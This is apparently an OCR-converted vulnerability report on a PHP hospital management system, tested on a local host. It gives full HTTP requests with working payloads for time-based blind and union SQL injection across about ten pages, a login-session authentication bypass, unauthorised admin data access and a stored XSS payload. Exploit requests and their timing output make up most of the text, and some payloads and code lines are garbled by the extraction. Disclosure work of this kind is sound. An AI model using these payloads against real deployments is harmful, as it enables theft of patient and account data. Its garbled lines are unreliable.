

```
5 if(isset($ POST['submit']))
 6
      $ret=mysqli_query($con,"SELECT * FROM users WHERE email='".$_POST[
'username']."' and password='".md5($_POST['password'])."'");
      $num=mysqli_fetch_array($ret);
 9
     if($num>0)
     $extra="dashboard.php";//
     $_SESSION['login']=$_POST['username'];
$_SESSION['id']=$num['id'];
     $host=$ SERVER['HTTP HOST'];
      $uip=$ SERVER['REMOTE ADDR'];
16
      $status=1;
      // For stroing log if user login successfull
18
     $log=mysqli_query($con,"insert into
      userlog(uid, username, userip, status) values('".$_SESSION['id']."','".
$_SESSION['login']."','$uip','$status')");
$uri=rtrim(dirname($_SERVER['PHP_SELF']),'/\\');
20
     header("location:http://$host$uri/$extra");
     exit();
22
```

Line 7 gets the value of the POST variable username directly into the database query causing SQL injection.

The following SQL injection statement can be used to get the first letter of the current database user(root) as 'r':

```
POST /hms/user-login.php HTTP/1.1
Host: 127.0.0.1:8009
Connection: keep-alive
Content-Length: 137
Pragma: no-cache
Cache-Control: no-cache
Origin: http://127.0.0.1:8009
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
Accept: \ text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, image/apng, */*; q=0.8, application/signed-apng, */*; q=0.8, application/xhtml+xml, application/xhtml+xml, application/xml; q=0.9, image/webp, image/apng, */*; q=0.8, application/xhtml+xml, application/xml; q=0.9, image/webp, image/webp, image/apng, */*; q=0.8, application/xhtml+xml, application/xml; q=0.9, image/webp, image/webp, image/apng, */*; q=0.8, application/xhtml+xml, application/xhtml+xm
exchange; v=b3; q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
 Sec-Fetch-User: ?1
Referer: http://127.0.0.1:8009/hms/user-login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN.zh:q=0.9.en:q=0.8
Cookie: PHPSESSID=vn7s77128he51c598cvhb15un2
 username=a' and 1=2 union select 1,2,if(substring((select user() limit
0,1),1,1)='r',sleep(5),1),4,5,6,7,8,9#&password=asfsafafsafsafsaf&submit=1&submit=
```

The first letter of the current database user(root) obtained through SQL injection is 'r', and the query result is correct, so the request is delayed about 5 seconds:

430 bytes | 6,013 millis

If you query the following statement:

```
username=a' and 1=2 union select 1,2,if(substring((select user() limit 0,1),1,1)='b',sleep(5),1),4,5,6,7,8,9#&password=asfsafafsafsafsaf&submit=1&submit=
```

Through SQL injection to guess the first letter of the current database user(root) is 'b', the query result is wrong, so the request will not be delayed for 5 seconds:

430 bytes | 1,008 millis

[2]

In \hms\forgot-password.php:

Line 9 gets the values of the POST variables name and email directly into the database query causing SQL injection.

```
POST /hms/forgot-password.php HTTP/1.1
Host: 127.0.0.1:8009
```

```
Connection: keep-alive
Content-Length: 134
Pragma: no-cache
Cache-Control: no-cache
Origin: http://127.0.0.1:8009
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange; v=b3; q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer: http://127.0.0.1:8009/hms/forgot-password.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=vn7s77128he51c598cvhb15un2
fullname=aaaa' and 1=2 union select if(substring((select user() limit
```

3,732 bytes | 5,005 millis

If you query the following statement:

```
fullname=aaaa' and 1=2 union select if(substring((select user() limit 0,1),1,1)='b',sleep(5),1)#&email=1111%40qqqq.com&submit=&submit=
```

Through SQL injection to guess the first letter of the current database user(root) is 'b', the query result is wrong, so the request will not be delayed for 5 seconds:

3,732 bytes | 3 millis

[3]

In\hms\registration.php:

Line 11 gets the values of the POST variables full_name, address, city, gender, and email directly into the database query causing SQL injection.

The following SQL injection statement can be used to get the first letter of the current database user(root) as 'r':

```
POST /hms/registration.php HTTP/1.1
Host: 127.0.0.1:8009
Connection: keep-alive
Content-Length: 185
Pragma: no-cache
Cache-Control: no-cache
Origin: http://127.0.0.1:8009
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
Sec-Fetch-Dest: document
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/appg,*/*;q=0.8,application/signed-
 exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer: http://127.0.0.1:8009/hms/registration.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=vn7s77128he51c598cvhb15un2
 full_name=aaa',if(substring((select user() limit
0,1),1,1) = \text{'r',sleep}(5),1),2,3,4,5) \# \& address = bbb \& city = ccc \& gender = female \& email = 1\% 402 sq. com \& password = a123123 \& password \_again = a123123 \& submode = a123123 \& password \_a123123 \&
```



The first letter of the current database user(root) obtained through SQL injection is 'r', and the query result is correct, so the request is delayed about 5 seconds:

If you query the following statement:





Through SQL injection to guess the first letter of the current database user(root) is 'b', the query result is wrong, so the request will not be delayed for 5 seconds:

5,889 bytes | 6 millis

[4]

In \hms\edit-profile.php:

```
5 include('include/checklogin.php');
6 check_login();
```

Line 6 uses the check_login function to verify that the user is logged in. In this function:

```
function check_login()

f
```

If \$_SESSION['login'] is empty in line 4, the user is not logged in, and the user is redirected to the login page through line 9.

In \hms\user-login.php:

```
23 else
24 el
25 // For stroing log if user login unsuccessfull
26 $_SESSION['login']=$_POST['username'];
```

If the user enters the wrong username and password, line 26 assigns the username submitted by the user to \$_SESSION['login'].

So as long as you first visit /hms/user-login.php and try to log in to an account, \$_SESSION['login'] will not be empty, you can bypass the check of the check_login function and achieve privilege elevation.

Back in \hms\edit-profile.php:

id=2#&address=bbb&city=ccc&gender=female&submit=

Line 14 gets the POST variables fname, address, city, and gender values directly into the database query and causes SQL injection.

```
POST /hms/edit-profile.php HTTP/1.1
Host: 127.0.0.1:8009
Connection: keep-alive
Content-Length: 170
Pragma: no-cache
Cache-Control: no-cache
Origin: http://127.0.0.1:8009
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
Sec-Fetch-Dest: document
Accept: \ text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, image/apng, */*; q=0.8, application/signed-apng, */*; q=0.8, application/xhtml+xml, application/xhtml
exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer: http://127.0.0.1:8009/hms/registration.php
Accept-Encoding: gzip, deflate, b
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=vn7s77128he51c598cvhb15un2
fname=aaa'|if(substring((select\ user()\ limit\ 0,1),1,1)='r',sleep(5),1),address='aaaaaaa',city='ccc',gender='female'\ where
```

```
14,479 bytes | 5,011 millis
```

If you query the following statement:

```
fname=aaa'|if(substring((select user() limit 0,1),1,1)='b',sleep(5),1),address='aaaaaaa',city='ccc',gender='female' where id=2\#8address=bbb8city=ccc&gender=female&submit=
```

Through SQL injection to guess the first letter of the current database user(root) is 'b', the query result is wrong, so the request will not be delayed for 5 seconds:

14,479 bytes | 9 millis

[5]

In \hms\get_doctor.php:

```
$$ql=mysqli_query($con,"select doctorName,id from doctors where
specilization='".$_POST['specilizationid']."'");?>
```

Line 6 gets the POST variable specilizationid value directly into the database query causing SQL injection.

You can get the current database user as root through the following SQL injection statement:

```
POST /hms/get_doctor.php HTTP/1.1
Host: 127.0.0.1:8009
Connection: keep-alive
Content-Length: 51
Pragma: no-cache
Cache-Control: no-cache
Origin: http://127.0.0.1:8009
Upgrade-Insecure-Requests: 1 DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
Sec-Fetch-Dest: document
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/appg,*/*;q=0.8,application/signed-
exchange; v=b3; q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer: http://127.0.0.1:8009/hms/registration.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=vn7s77128he51c598cvhb15un2
specilizationid=aaa' and 1=2 union select user(),2#
```

As shown in the figure, the current database user obtained through SQL injection is root:

[6]

In \hms\get_doctor.php:

Line 20 gets the POST variable specilizationid value directly into the database query causing SQL injection.

You can get the current database user as root through the following injection statement:

```
POST /hms/get_doctor.php HTTP/1.1
Host: 127.0.0.1:8009
Connection: keep-alive
Content-Length: 40
Pragma: no-cache
Cache-Control: no-cache
Origin: http://127.0.0.1:8009
Upgrade-Insecure-Requests: 1
DNT: 1
```

```
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/S.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
Sec-Fetch-Dest: document
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Referer: http://127.0.0.1:8009/hms/registration.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=vn7s77128heSic598cvhblSun2
doctor=aaa' and 1=2 union select user()#
```

As shown in the figure, the current database user obtained through SQL injection is root:

```
HTTP/1.1 200 0K
Date: Thu, 13 Feb 2020 08:37:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 61
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html

<option value="root@localhost">root@localhost</option>
```

[7]

In \hms\appointment-history.php:

Line 6 uses the check_login function to verify that the user is logged in. In this function:

```
function check_login()

f
```

If \$_SESSION['login'] is empty in line 4, the user is not logged in, and the user is redirected to the login page through line 9.

In \hms\user-login.php:

If the user enters the wrong username and password, line 26 assigns the username submitted by the user to \$_SESSION['login'].

So as long as you first visit /hms/user-login.php and try to log in to an account, \$_SESSION['login'] will not be empty, you can bypass the check of the check_login function and achieve privilege elevation.

Back in \hms\appointment-history.php, line 9 gets the id value of the GET variable directly into the database query and causes SQL injection.

```
GET /hms/appointment-history.php?cancel=1&id=3'/**/and/**/if(substring((select/**/user()/**/limit/**/0,1),1,1)='r',sleep(5),1)%23
HTTP/1.1
Host: 127.0.0.1:8009
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
Sec-Fetch-Dest: document
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange; v=b3; q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=vn7s77128he51c598cvhb15un2
```

14,484 bytes | 5,013 millis

If you query the following statement:

```
 \texttt{GET /hms/appointment-history.php?cancel=18id=3'/**/and/**/if(substring((select/**/user()/**/limit/**/0,1),1,1)='a',sleep(5),1)\%23} \\
HTTP/1.1
Host: 127.0.0.1:8009
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
Sec-Fetch-Dest: document
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange; v=b3; q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=vn7s77128he51c598cvhb15un2
```

Through SQL injection to guess the first letter of the current database user(root) is 'b', the query result is wrong, so the request will not be delayed for 5 seconds:

14,484 bytes | 7 millis

[81

In \hms\book-appointment.php:

```
check login();
     if(isset($ POST['submit']))
8
9
    $specilization=$_POST['Doctorspecialization'];
$doctorid=$_POST['doctor'];
    $userid=$ SESSION['id'];
13
    $fees=$ POST['fees'];
14
    $appdate=$ POST['appdate'];
    $time=$_POST['apptime'];
     $userstatus=1;
17
    $docstatus=1;
    $query=mysqli_query($con,"insert into
     appointment (doctorSpecialization, doctorId, userId, consultancyFees, appoi
     ntmentDate,appointmentTime,userStatus,doctorStatus) values(
     $specilization','$doctorid','$userid','$fees','$appdate','$time','
     $userstatus','$docstatus')");
```

Line 6 uses the check_login function to verify that the user is logged in. In this function:

```
function check_login()

f
```

If \$_SESSION['login'] is empty in line 4, the user is not logged in, and the user is redirected to the login page through line 9.

In \hms\user-login.php:

If the user enters the wrong username and password, line 26 assigns the username submitted by the user to \$_SESSION['login'].

So as long as you first visit /hms/user-login.php and try to log in to an account, \$_SESSION['login'] will not be empty, you can bypass the check of the check_login function and achieve privilege elevation.

Back inappointment-history.php,line 18 gets the POST variables Doctorspecialization, doctor, feet, appdate, and apptime values directly into the database query resulting in SQL injection.

```
POST /hms/book-appointment.php HTTP/1.1
Host: 127.0.0.1:8009
```

```
Connection: keep-alive
Content-Length: 159
Pragma: no-cache
Cache-Control: no-cache
Origin: http://127.0.0.1:8009
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange; v=b3; q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer: http://127.0.0.1:8009/hms/book-appointment.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=vn7s77l28he51c598cvhb15un2
13&apptime=10%3A30+AM&submit=&fees=2
```

```
18,211 bytes | 5,009 millis
```

If you query the following statement:

```
Doctor specialization = 1', if (substring((select user() limit 0,1),1,1) = 1', sleep(5),1),3,4,5,6,7,8) \# Adoctor = 2 Apptor = 2020-02-13 Apptime = 10\% 3A30 + AM Submit = 8 fees = 2
```

Through SQL injection to guess the first letter of the current database user(root) is 'b', the query result is wrong, so the request will not be delayed for 5 seconds:

18,211 bytes | 10 millis

[9]

In \hms\ change-emaild.php:

Line 6 uses the check_login function to verify that the user is logged in. In this function:

```
function check_login()

f
```

If \$_SESSION['login'] is empty in line 4, the user is not logged in, and the user is redirected to the login page through line 9.

In \hms\user-login.php:

```
23 else
24 ={
25     // For stroing log if user login unsuccessfull
26     $SESSION['login']=$_POST['username'];
```

If the user enters the wrong username and password, line 26 assigns the username submitted by the user to \$_SESSION['login'].

So as long as you first visit /hms/user-login.php and try to log in to an account, \$_SESSION['login'] will not be empty, you can bypass the check of the check_login function and achieve privilege elevation.

Back inchange-emaild.php,line 10 gets the POST variable email value directly into the database query causing SQL injection.

```
POST /hms/change-emaild.php HTTP/1.1
Host: 127.0.0.1:8809
Connection: keep-alive
Content-Length: 97
Pragma: no-cache
Cache-Control: no-cache
Origin: http://127.0.0.1:8009
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
```

```
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36 Sec-Fetch-Dest: document

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;y=b3;q=0.9

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Referer: http://127.0.0.1:8009/hms/change-emaild.php

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Cookie: PHPSESSID=vn7s77128he51c598cvhb15un2

email=1@2qaz.com'|if(substring((select user() limit 0,1),1,1)='r',sleep(5),1) where id=2#&submit=
```

15,340 bytes | 5,014 millis

If you query the following statement: email=1@2qaz.com'|if(substring((select user() limit 0,1),1,1)='b',sleep(5),1) where id=2#&submit= Through SQL injection to guess the first letter of the current database user(root) is 'b', the query result is wrong, so the request will not be delayed for 5 seconds:

15,340 bytes | 7 millis

[10]

In \hms\ check_availability.php:

Line 6 gets the POST variable email value directly into the database query causing SQL injection.

The following SQL injection statement can be used to get the first letter of the current database user(root) as 'r':

```
POST /hms/check_availability.php HTTP/1.1
Host: 127.0.0.1:8009
Connection: keep-alive
Content-Length: 119
Pragma: no-cache
Cache-Control: no-cache
Origin: http://127.0.0.1:8009
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
Sec-Fetch-Dest: document
Accept: \verb|text/html,application/xhtml+xml,application/xml; q=0.9, \verb|image/webp,image/appg,*/*; q=0.8, application/signed-application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,application/xhtml+xml,applicati
exchange; v=b3; q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer: http://127.0.0.1:8009/hms/change-emaild.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN, zh; q=0.9, en; q=0.8
Cookie: PHPSESSID=vn7s77128he51c598cvhb15un2
email=1@2qaz.com' and 1=2 union select case when substring((select user() limit 0,1),1,1)='r' then sleep(5) else 0 end#
```

The first letter of the current database user(root) obtained through SQL injection is 'r', and the query result is correct, so the request is delayed about 5 seconds:

```
347 bytes | 6,019 millis
```

If you query the following statement:

```
email=1 @ 2 qaz.com' \ and \ 1=2 \ union \ select \ case \ when \ substring((select \ user() \ limit \ 0,1),1,1)='a' \ then \ sleep(5) \ else \ \theta \ end \# (select \ user() \ limit \ 0,1),1,1)='a' \ then \ sleep(5) \ else \ \theta \ end \# (select \ user() \ limit \ 0,1),1,1)='a' \ then \ sleep(5) \ else \ \theta \ end \# (select \ user() \ limit \ 0,1),1,1)='a' \ then \ sleep(5) \ else \ \theta \ end \# (select \ user() \ limit \ 0,1),1,1)='a' \ then \ sleep(5) \ else \ \theta \ end \# (select \ user() \ limit \ 0,1),1,1)='a' \ then \ sleep(5) \ else \ \theta \ end \# (select \ user() \ limit \ 0,1),1,1)='a' \ then \ sleep(5) \ else \ \theta \ end \# (select \ user() \ limit \ 0,1),1,1)='a' \ then \ sleep(5) \ else \ \theta \ end \# (select \ user() \ limit \ 0,1),1,1,1)='a' \ then \ sleep(5) \ else \ \theta \ end \# (select \ user() \ limit \ 0,1),1,1,1)='a' \ then \ sleep(5) \ else \ \theta \ end \# (select \ user() \ limit \ 0,1),1,1,1)='a' \ then \ sleep(5) \ else \ \theta \ end \# (select \ user() \ limit \ 0,1),1,1,1,1,1)='a' \ then \ sleep(5) \ else \ \theta \ end \# (select \ user() \ limit \ 0,1),1,1,1,1,1)='a' \ then \ sleep(5) \ else \ \theta \ end \# (select \ user() \ else \ user() \ else \ else
```

Through SQL injection to guess the first letter of the current database user(root) is 'b', the query result is wrong, so the request will not be delayed for 5 seconds:

```
347 bytes | 1,000 millis
```

[11]

In \hms\admin\betweendates-detailsreports.php:

```
5 include('include/checklogin.php');
6 check_login();
```

Line 6 uses the check_login function to verify that the user is logged in. In this function:

If \$_SESSION['login'] is empty in line 4, the user is not logged in, and the user is redirected to the login page through line 9.

In \hms\user-login.php:

```
23 else
24 ={
25     // For stroing log if user login unsuccessfull
26     $\section{\section} \section{\section} \seta \section{\section} \seta \section{\section} \seta \section{\section} \section{\sect
```

If the user enters the wrong username and password, line 26 assigns the username submitted by the user to \$_SESSION['login'].

So as long as you first visit /hms/user-login.php and try to log in to an account, \$_SESSION['login'] will not be empty, you can bypass the check of the check_login function and achieve privilege elevation.

Back in\hms\admin\betweendates-detailsreports.php:

```
$$\sql=mysqli_query($\con,\"select * from tblpatient where
date(CreationDate) between '$fdate' and '$tdate'");
```

Line 79 gets the POST variable fromdate, todate value directly into the database query causing SQL injection.

You can get the current database user as root through the following SQL injection statement:

```
POST /hms/admin/betweendates-detailsreports.php HTTP/1.1
   Host: 127.0.0.1:8009
   Connection: keep-alive
   Content-Length: 71
   Pragma: no-cache
   Cache-Control: no-cache
   Origin: http://127.0.0.1:8009
   Upgrade-Insecure-Requests: 1
   DNT: 1
   Content-Type: application/x-www-form-urlencoded
   User-Agent: Mozilla/5.0 (Windows NT 10.0: Win64: x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
   Sec-Fetch-Dest: document
   Accept: \ text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, image/appg, */*; q=0.8, application/signed-application/xhtml+xml, application/xml; q=0.9, image/webp, image/appg, */*; q=0.8, application/xml; q=0.9, application/xm
    exchange;v=b3;q=0.9
   Sec-Fetch-Site: same-origin
   Sec-Fetch-Mode: navigate
   Sec-Fetch-User: ?1
    Referer: http://127.0.0.1:8009/hms/change-emaild.php
   Accept-Encoding: gzip, deflate, br
   Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
   Cookie: PHPSESSID=vn7s77128he51c598cvhb15un2
    fromdate=1' and 1=2 union select 1,2,user(),4,5,6,7,8,9,10,11#&todate=2
As shown in the figure, the current database user obtained through SQL injection is root:
 \foatign="center" style="color:blue">Report from 1' and 1=2 union select 1, 2, user (), 4, 5, 6, 7, 8, 9, 10, 11#
 to 2</h5>
 <thead>
 >
 #
 Patient Name
 Patient Contact Number
 Patient Gender 
 Creation Date 
 Updation Date 
 Action
 </thead>
 >
 1. 
 root@localhost
4
 10
 11
```

(td)

In \hms\admin\appointment-history.php:

```
include('include/checklogin.php');
check_login();
```

Line 6 uses the check_login function to verify that the user is logged in. In this function:

```
function check_login()

f
```

If \$_SESSION['login'] is empty in line 4, the user is not logged in, and the user is redirected to the login page through line 9.

In \hms\user-login.php:


If the user enters the wrong username and password, line 26 assigns the username submitted by the user to \$_SESSION['login'].

So as long as you first visit /hms/user-login.php and try to log in to an account, \$_SESSION['login'] will not be empty, you can bypass the check of the check_login function and achieve privilege elevation.


Back in\hms\admin\appointment-history.php:

```
$$ql=mysqli_query($con,"select doctors.doctorName as docname,users.fullName as pname,appointment.* from appointment join doctors on doctors.id=appointment.doctorId join users on users.id=appointment.userId ");
```

Line 81 does not verify whether the current user has "admin" permission to directly output the query data, so the data can be obtained without authentication:



Similarly, you can view all user information without authorization. Visit /hms/admin/manage-users.php:



[13]

In \hms\admin\appointment-history.php:

```
docname, users.fullName as pname, appointment.* from appointment join
    doctors on doctors.id=appointment.doctorId join users on
    users.id=appointment.userId ");
    Scnt=1;
    while($row=mysqli_fetch_array($sql))
84
                                                 <?php echo $cnt;?>.
                                                 <td class="hidden-xs"
                                                 ><?php echo $row[
                                                 'docname'];?>
90
                                                 <td class="hidden-xs"
                                                 ><?php echo $row[
'pname'];?>
91
                                                 <php echo $row[
                                                 'doctorSpecialization'
                                                 1;?>
                                                 <?php echo $row[
                                                 'consultancyFees']; ?>
                                                 93
                                                 $row[
                                                 'appointmentDate']; ?>
                                                  / <?php echo
94
                                                 Srow
                                                  'appointmentTime']; ?>
                                                 <php echo $row[
                                                 'postingDate']; ?>
97
```

\$sql=mysqli_query(\$con, "select doctors.doctorName as

After querying the data in line 81, the data is directly output in lines 88-97 without filtering to prevent xss attacks.

The data comes from \hms\book-appointment.php:

```
check login();
    if(isset($_POST['submit']))
9
    $specilization=$_POST['Doctorspecialization'];
    $doctorid=$ POST['doctor'];
11
    $userid=$_SESSION['id'];
    $fees=$ POST['fees'];
    $appdate=$ POST['appdate'];
14
    $time=$_POST['apptime'];
16
    $userstatus=1;
17
    $docstatus=1;
    $query=mysqli_query($con,"insert into
     appointment (doctorSpecialization, doctorId, userId, consultancyFees, appoi
     ntmentDate,appointmentTime,userStatus,doctorStatus) values('
     $specilization','$doctorid','$userid','$fees','$appdate','$time','
    $userstatus','$docstatus')");
```

In summary, registered users can submit an appointment record with an XSS attack payload, and the vulnerability will be triggered when the administrator views the record.

After logging in the user account, submit the following request to save the appointment record:

```
POST /hms/book-appointment.php HTTP/1.1
Host: 127.0.0.1:8009
Connection: keep-alive
Content-Length: 124
Pragma: no-cache
Cache-Control: no-cache
Origin: http://127.0.0.1:8009
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
Sec-Fetch-Dest: document
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange; v=b3; q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer: http://127.0.0.1:8009/hms/book-appointment.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=qd2khmibk6ro2f92nl6k7bega@
```

Doctor specialization = < script > alert ("XSS"); </script > td > & doctor = 7 & appdate = 2020 - 02 - 13 & apptime = 10% 3A30 + AM& submit = & fees = 2 & AM& (ABA) = 10 & AM& (ABA) = 1

| 127.0.0.1:8009/hms/admin/appointment-history.php | 127.0.0.1:8009 显示 | |
|--|-------------------|--|
| | 127.0.0.1:8009 並小 | |
| | XSS | |
| | 織 | |

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